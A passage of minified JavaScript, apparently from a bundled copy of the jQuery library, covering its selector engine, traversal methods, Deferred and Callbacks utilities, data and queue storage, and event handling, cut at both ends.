o=0<t.length,r=0<e.length;return o?le(n):n}(r,o))).selector=e}return i},f=se.select=function(e,n,o,r){var i,s,c,f,d,p="function"==typeof e&&e,h=!r&&l(e=p.selector||e);if(o=o||[],1===h.length){if(2<(s=h[0]=h[0].slice(0)).length&&"ID"===(c=s[0]).type&&9===n.nodeType&&y&&a.relative[s[1].type]){if(!(n=(a.find.ID(c.matches[0].replace(re,t),n)||[])[0]))return o;p&&(n=n.parentNode),e=e.slice(s.shift().value.length)}for(i=Q.needsContext.test(e)?0:s.length;i--&&(c=s[i],!a.relative[f=c.type]);)if((d=a.find[f])&&(r=d(c.matches[0].replace(re,t),oe.test(s[0].type)&&me(n.parentNode)||n))){if(s.splice(i,1),e=r.length&&ge(s))break;return B.apply(o,r),o}}return(p||u(e,h))(r,n,!y,o,!n||oe.test(e)&&me(n.parentNode)||n),o},i.sortStable=C.split("").sort(q).join("")===C,i.detectDuplicates=!!h,m(),i.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(v.createElement("fieldset"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||fe("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),i.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||fe("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||fe(R,(function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null})),se}(o);var A=(T.find=C,T.expr=C.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=C.uniqueSort,T.text=C.getText,T.isXMLDoc=C.isXML,T.contains=C.contains,T.escapeSelector=C.escape,T.expr.match.needsContext);function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function q(e,t,n){return i(t)?T.grep(e,(function(e,o){return!!t.call(e,o,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return-1<d.call(t,e)!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?T.find.matchesSelector(o,e)?[o]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,o=this.length,r=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<o;t++)if(T.contains(r[t],this))return!0})));for(n=this.pushStack([]),t=0;t<o;t++)T.find(e,r[t],n);return 1<o?T.uniqueSort(n):n},filter:function(e){return this.pushStack(q(this,e||[],!1))},not:function(e){return this.pushStack(q(this,e||[],!0))},is:function(e){return!!q(this,"string"==typeof e&&A.test(e)?T(e):e||[],!1).length}});var L,O=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=((T.fn.init=function(e,t,n){if(!e)return this;if(n=n||L,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):i(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this);if(!(o="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:O.exec(e))||!o[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(o[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(o[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),D.test(o[1])&&T.isPlainObject(t))for(var o in t)i(this[o])?this[o](t[o]):this.attr(o,t[o]);return this}return(n=b.getElementById(o[2]))&&(this[0]=n,this.length=1),this}).prototype=T.fn,L=T(b),/^(?:parents|prev(?:Until|All))/),z={children:!0,contents:!0,next:!0,prev:!0};function B(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,o=0,r=this.length,i=[],a="string"!=typeof e&&T(e);if(!A.test(e))for(;o<r;o++)for(n=this[o];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(1<i.length?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?d.call(T(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return S(e,"parentNode")},parentsUntil:function(e,t,n){return S(e,"parentNode",n)},next:function(e){return B(e,"nextSibling")},prev:function(e){return B(e,"previousSibling")},nextAll:function(e){return S(e,"nextSibling")},prevAll:function(e){return S(e,"previousSibling")},nextUntil:function(e,t,n){return S(e,"nextSibling",n)},prevUntil:function(e,t,n){return S(e,"previousSibling",n)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){return null!=e.contentDocument&&c(e.contentDocument)?e.contentDocument:(N(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,o){var r=T.map(this,t,n);return(o="Until"!==e.slice(-5)?n:o)&&"string"==typeof o&&(r=T.filter(o,r)),1<this.length&&(z[e]||T.uniqueSort(r),H.test(e)&&r.reverse()),this.pushStack(r)}}));var M=/[^\x20\t\r\n\f]+/g;function P(e){return e}function R(e){throw e}function _(e,t,n,o){var r;try{e&&i(r=e.promise)?r.call(e).done(t).fail(n):e&&i(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(o))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){var t,n;function o(){for(c=c||e.once,s=r=!0;u.length;f=-1)for(a=u.shift();++f<l.length;)!1===l[f].apply(a[0],a[1])&&e.stopOnFalse&&(f=l.length,a=!1);e.memory||(a=!1),r=!1,c&&(l=a?[]:"")}e="string"==typeof e?(t=e,n={},T.each(t.match(M)||[],(function(e,t){n[t]=!0})),n):T.extend({},e);var r,a,s,c,l=[],u=[],f=-1,d={add:function(){return l&&(a&&!r&&(f=l.length-1,u.push(a)),function t(n){T.each(n,(function(n,o){i(o)?e.unique&&d.has(o)||l.push(o):o&&o.length&&"string"!==w(o)&&t(o)}))}(arguments),a&&!r&&o()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;-1<(n=T.inArray(t,l,n));)l.splice(n,1),n<=f&&f--})),this},has:function(e){return e?-1<T.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return c=u=[],l=a="",this},disabled:function(){return!l},lock:function(){return c=u=[],a||r||(l=a=""),this},locked:function(){return!!c},fireWith:function(e,t){return c||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),r||o()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!s}};return d},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,o){var r=i(e[o[4]])&&e[o[4]];a[o[1]]((function(){var e=r&&r.apply(this,arguments);e&&i(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this,r?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,r){var a=0;function s(e,t,n,r){return function(){function c(){var o,c;if(!(e<a)){if((o=n.apply(l,u))===t.promise())throw new TypeError("Thenable self-resolution");i(c=o&&("object"==typeof o||"function"==typeof o)&&o.then)?r?c.call(o,s(a,t,P,r),s(a,t,R,r)):(a++,c.call(o,s(a,t,P,r),s(a,t,R,r),s(a,t,P,t.notifyWith))):(n!==P&&(l=void 0,u=[o]),(r||t.resolveWith)(l,u))}}var l=this,u=arguments,f=r?c:function(){try{c()}catch(o){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(o,f.stackTrace),a<=e+1&&(n!==R&&(l=void 0,u=[o]),t.rejectWith(l,u))}};e?f():(T.Deferred.getStackHook&&(f.stackTrace=T.Deferred.getStackHook()),o.setTimeout(f))}}return T.Deferred((function(o){t[0][3].add(s(0,o,i(r)?r:P,o.notifyWith)),t[1][3].add(s(0,o,i(e)?e:P)),t[2][3].add(s(0,o,i(n)?n:R))})).promise()},promise:function(e){return null!=e?T.extend(e,r):r}},a={};return T.each(t,(function(e,o){var i=o[2],s=o[5];r[o[1]]=i.add,s&&i.add((function(){n=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),i.add(o[3].fire),a[o[0]]=function(){return a[o[0]+"With"](this===a?void 0:this,arguments),this},a[o[0]+"With"]=i.fireWith})),r.promise(a),e&&e.call(a,a),a},when:function(e){function t(e){return function(t){r[e]=this,a[e]=1<arguments.length?l.call(arguments):t,--n||s.resolveWith(r,a)}}var n=arguments.length,o=n,r=Array(o),a=l.call(arguments),s=T.Deferred();if(n<=1&&(_(e,s.done(t(o)).resolve,s.reject,!n),"pending"===s.state()||i(a[o]&&a[o].then)))return s.then();for(;o--;)_(a[o],t(o),s.reject);return s.promise()}});var I=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,F=(T.Deferred.exceptionHook=function(e,t){o.console&&o.console.warn&&e&&I.test(e.name)&&o.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){o.setTimeout((function(){throw e}))},T.Deferred());function W(){b.removeEventListener("DOMContentLoaded",W),o.removeEventListener("load",W),T.ready()}function $(e,t,n,o,r,a,s){var c=0,l=e.length,u=null==n;if("object"===w(n))for(c in r=!0,n)$(e,t,c,n[c],!0,a,s);else if(void 0!==o&&(r=!0,i(o)||(s=!0),t=u?s?(t.call(e,o),null):(u=t,function(e,t,n){return u.call(T(e),n)}):t))for(;c<l;c++)t(e[c],n,s?o:o.call(e[c],c,t(e[c],n)));return r?e:u?t.call(e):l?t(e[0],n):a}T.fn.ready=function(e){return F.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0)!==e&&0<--T.readyWait||F.resolveWith(b,[T])}}),T.ready.then=F.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?o.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",W),o.addEventListener("load",W));var U=/^-ms-/,X=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(U,"ms-").replace(X,V)}function Y(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function J(){this.expando=T.expando+J.uid++}J.uid=1,J.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var o,r=this.cache(e);if("string"==typeof t)r[G(t)]=n;else for(o in t)r[G(o)]=t[o];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,o=e[this.expando];if(void 0!==o){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in o?[t]:t.match(M)||[]).length;for(;n--;)delete o[t[n]]}void 0!==t&&!T.isEmptyObject(o)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){return void 0!==(e=e[this.expando])&&!T.isEmptyObject(e)}};var Q=new J,K=new J,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var o,r;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:Z.test(r)?JSON.parse(r):r)}catch(e){}K.set(e,t,n)}else n=void 0;return n}function ne(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===T.css(e,"display")}T.extend({hasData:function(e){return K.hasData(e)||Q.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,o,r,i=this[0],a=i&&i.attributes;if(void 0!==e)return"object"==typeof e?this.each((function(){K.set(this,e)})):$(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=K.get(i,e))||void 0!==(n=te(i,e))?n:void 0;this.each((function(){K.set(this,e,t)}))}),null,t,1<arguments.length,null,!0);if(this.length&&(r=K.get(i),1===i.nodeType&&!Q.get(i,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(o=a[n].name).indexOf("data-")&&(o=G(o.slice(5)),te(i,o,r[o]));Q.set(i,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each((function(){K.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var o;if(e)return o=Q.get(e,t=(t||"fx")+"queue"),n&&(!o||Array.isArray(n)?o=Q.access(e,t,T.makeArray(n)):o.push(n)),o||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),o=n.length,r=n.shift(),i=T._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),o--),r&&("fx"===t&&n.unshift("inprogress"),delete i.stop,r.call(e,(function(){T.dequeue(e,t)}),i)),!o&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:T.Callbacks("once memory").add((function(){Q.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--r||i.resolveWith(a,[a])}var o,r=1,i=T.Deferred(),a=this,s=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(o=Q.get(a[s],e+"queueHooks"))&&o.empty&&(r++,o.empty.add(n));return n(),i.promise(t)}}),C=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;var oe=new RegExp("^(?:([+-])=|)("+C+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ie=b.documentElement,ae=function(e){return T.contains(e.ownerDocument,e)},se={composed:!0};function ce(e,t,n,o){var r,i,a=20,s=o?function(){return o.cur()}:function(){return T.css(e,t,"")},c=s(),l=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==l&&+c)&&oe.exec(T.css(e,t));if(u&&u[3]!==l){for(l=l||u[3],u=+(c/=2)||1;a--;)T.style(e,t,u+l),(1-i)*(1-(i=s()/c||.5))<=0&&(a=0),u/=i;T.style(e,t,(u*=2)+l),n=n||[]}return n&&(u=+u||+c||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],o&&(o.unit=l,o.start=u,o.end=r)),r}ie.getRootNode&&(ae=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(se)===e.ownerDocument});var le={};function ue(e,t){for(var n,o,r,i,a,s=[],c=0,l=e.length;c<l;c++)(o=e[c]).style&&(n=o.style.display,t?("none"===n&&(s[c]=Q.get(o,"display")||null,s[c]||(o.style.display="")),""===o.style.display&&ne(o)&&(s[c]=(a=i=void 0,i=(r=o).ownerDocument,r=r.nodeName,(a=le[r])||(i=i.body.appendChild(i.createElement(r)),a=T.css(i,"display"),i.parentNode.removeChild(i),le[r]=a="none"===a?"block":a)))):"none"!==n&&(s[c]="none",Q.set(o,"display",n)));for(c=0;c<l;c++)null!=s[c]&&(e[c].style.display=s[c]);return e}T.fn.extend({show:function(){return ue(this,!0)},hide:function(){return ue(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ne(this)?T(this).show():T(this).hide()}))}});var fe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,pe=/^$|^module$|\/(?:java|ecma)script/i,he=(ft=b.createDocumentFragment().appendChild(b.createElement("div")),(ut=b.createElement("input")).setAttribute("type","radio"),ut.setAttribute("checked","checked"),ut.setAttribute("name","t"),ft.appendChild(ut),y.checkClone=ft.cloneNode(!0).cloneNode(!0).lastChild.checked,ft.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ft.cloneNode(!0).lastChild.defaultValue,ft.innerHTML="<option></option>",y.option=!!ft.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function me(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&N(e,t)?T.merge([e],n):n}function ve(e,t){for(var n=0,o=e.length;n<o;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}he.tbody=he.tfoot=he.colgroup=he.caption=he.thead,he.th=he.td,y.option||(he.optgroup=he.option=[1,"<select multiple='multiple'>","</select>"]);var ge=/<|&#?\w+;/;function ye(e,t,n,o,r){for(var i,a,s,c,l,u=t.createDocumentFragment(),f=[],d=0,p=e.length;d<p;d++)if((i=e[d])||0===i)if("object"===w(i))T.merge(f,i.nodeType?[i]:i);else if(ge.test(i)){for(a=a||u.appendChild(t.createElement("div")),s=(de.exec(i)||["",""])[1].toLowerCase(),s=he[s]||he._default,a.innerHTML=s[1]+T.htmlPrefilter(i)+s[2],l=s[0];l--;)a=a.lastChild;T.merge(f,a.childNodes),(a=u.firstChild).textContent=""}else f.push(t.createTextNode(i));for(u.textContent="",d=0;i=f[d++];)if(o&&-1<T.inArray(i,o))r&&r.push(i);else if(c=ae(i),a=me(u.appendChild(i),"script"),c&&ve(a),n)for(l=0;i=a[l++];)pe.test(i.type||"")&&n.push(i);return u}var be=/^([^.]*)(?:\.(.+)|)/;function xe(){return!0}function ke(){return!1}function we(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function Ce(e,t,n,o,r,i){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(o=o||n,n=void 0),t)Ce(e,s,n,o,t[s],i);return e}if(null==o&&null==r?(r=n,o=n=void 0):null==r&&("string"==typeof n?(r=o,o=void 0):(r=o,o=n,n=void 0)),!1===r)r=ke;else if(!r)return e;return 1===i&&(a=r,(r=function(e){return T().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),e.each((function(){T.event.add(this,t,r,o,n)}))}function Te(e,t,n){n?(Q.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var o,r,i=Q.get(this,t);if(1&e.isTrigger&&this[t]){if(i.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=l.call(arguments),Q.set(this,t,i),o=n(this,t),this[t](),i!==(r=Q.get(this,t))||o?Q.set(this,t,!1):r={},i!==r)return e.stopImmediatePropagation(),e.preventDefault(),r&&r.value}else i.length&&(Q.set(this,t,{value:T.event.trigger(T.extend(i[0],T.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,t)&&T.event.add(e,t,xe)}T.event={global:{},add:function(e,t,n,o,r){var i,a,s,c,l,u,f,d,p,h=Q.get(e);if(Y(e))for(n.handler&&(n=(i=n).handler,r=i.selector),r&&T.find.matchesSelector(ie,r),n.guid||(n.guid=T.guid++),(s=h.events)||(s=h.events=Object.create(null)),(a=h.handle)||(a=h.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(M)||[""]).length;c--;)f=p=(d=be.exec(t[c])||[])[1],d=(d[2]||"").split(".").sort(),f&&(l=T.event.special[f]||{},f=(r?l.delegateType:l.bindType)||f,l=T.event.special[f]||{},p=T.extend({type:f,origType:p,data:o,handler:n,guid:n.guid,selector:r,needsContext:r&&T.expr.match.needsContext.test(r),namespace:d.join(".")},i),(u=s[f])||((u=s[f]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,o,d,a)||e.addEventListener&&e.addEventListener(f,a)),l.add&&(l.add.call(e,p),p.handler.guid||(p.handler.guid=n.guid)),r?u.splice(u.delegateCount++,0,p):u.push(p),T.event.global[f]=!0)},remove:function(e,t,n,o,r){var i,a,s,c,l,u,f,d,p,h,m,v=Q.hasData(e)&&Q.get(e);if(v&&(c=v.events)){for(l=(t=(t||"").match(M)||[""]).length;l--;)if(p=m=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),p){for(f=T.event.special[p]||{},d=c[p=(o?f.delegateType:f.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=d.length;i--;)u=d[i],!r&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||o&&o!==u.selector&&("**"!==o||!u.selector)||(d.splice(i,1),u.selector&&d.delegateCount--,f.remove&&f.remove.call(e,u));a&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||T.removeEvent(e,p,v.handle),delete c[p])}else for(p in c)T.event.remove(e,p+t[l],n,o,!0);T.isEmptyObject(c)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,o,r,i,a=new Array(arguments.length),s=T.event.fix(e),c=(e=(Q.get(this,"events")||Object.create(null))[s.type]||[],T.event.special[s.type]||{});for(a[0]=s,t=1;t<arguments.length;t++)a[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(i=T.event.handlers.call(this,s,e),t=0;(o=i[t++])&&!s.isPropagationStopped();)for(s.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==r.namespace&&!s.rnamespace.test(r.namespace)||(s.handleObj=r,s.data=r.data,void 0!==(r=((T.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,a))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,o,r,i,a,s=[],c=t.delegateCount,l=e.target;if(c&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(i=[],a={},n=0;n<c;n++)void 0===a[r=(o=t[n]).selector+" "]&&(a[r]=o.needsContext?-1<T(r,this).index(l):T.find(r,this,null,[l]).length),a[r]&&i.push(o);i.length&&s.push({elem:l,handlers:i})}return l=this,c<t.length&&s.push({elem:l,handlers:t.slice(c)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:i(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){return e=this||e,fe.test(e.type)&&e.click&&N(e,"input")&&Te(e,"click",xe),!1},trigger:function(e){return e=this||e,fe.test(e.type)&&e.click&&N(e,"input")&&Te(e,"click"),!0},_default:function(e){return e=e.target,fe.test(e.type)&&e.click&&N(e,"input")&&Q.get(e,"click")||N(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?xe:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=xe,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=xe,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=xe,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){T.event.special[e]={setup:function(){return Te(this,e,we),!1},trigger:function(){return Te(this,e),!0},_default:function(){return!0},delegateType:t}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,o=e.relatedTarget,r=e.handleObj;return o&&(o===this||T.contains(this,o))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,o){return Ce(this,e,t,n,o)},one:function(e,t,n,o){return Ce(this,e,t,n,o,1)},off:function(e,t,n){var o,r;if(e&&e.preventDefault&&e.handleObj)return o=e.handleObj,T(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each((function(){T.event.remove(this,e,n,t)}));for(r in e)this.off(r,t,e[r]);return this}});var je=/<script|<style|<link/i,Se=/checked\s*(?:[^=]|=\s*.checked.)/i,Ee=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ae(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function Ne(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function De(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function qe(e,t){var n,o,r,i;if(1===t.nodeType){if(Q.hasData(e)&&(i=Q.get(e).events))for(r in Q.remove(t,"handle events"),i)for(n=0,o=i[r].length;n<o;n++)T.event.add(t,r,i[r][n]);K.hasData(e)&&(e=K.access(e),e=T.extend({},e),K.set(t,e))}}function Le(e,t,n,o){t=u(t);var r,a,s,c,l,f,d=0,p=e.length,h=p-1,m=t[0],v=i(m);if(v||1<p&&"string"==typeof m&&!y.checkClone&&Se.test(m))return e.each((function(r){var i=e.eq(r);v&&(t[0]=m.call(this,r,i.html())),Le(i,t,n,o)}));if(p&&(a=(r=ye(t,e[0].ownerDocument,!1,e,o)).firstChild,1===r.childNodes.length&&(r=a),a||o)){for(c=(s=T.map(me(r,"script"),Ne)).length;d<p;d++)l=r,d!==h&&(l=T.clone(l,!0,!0),c&&T.merge(s,me(l,"script"))),n.call(e[d],l,d);if(c)for(f=s[s.length-1].ownerDocument,T.map(s,De),d=0;d<c;d++)l=s[d],pe.test(l.type||"")&&!Q.access(l,"globalEval")&&T.contains(f,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},f):k(l.textContent.replace(Ee,""),l,f))}return e}function Oe(e,t,n){for(var o,r=t?T.filter(t,e):e,i=0;null!=(o=r[i]);i++)n||1!==o.nodeType||T.cleanData(me(o)),o.parentNode&&(n&&ae(o)&&ve(me(o,"script")),o.parentNode.removeChild(o));return e}function He(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:o).getComputedStyle(e)}function ze(e,t,n){var o,r={};for(o in t)r[o]=e.style[o],e.style[o]=t[o];for(o in n=n.call(e),t)e.style[o]=r[o];return n}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var 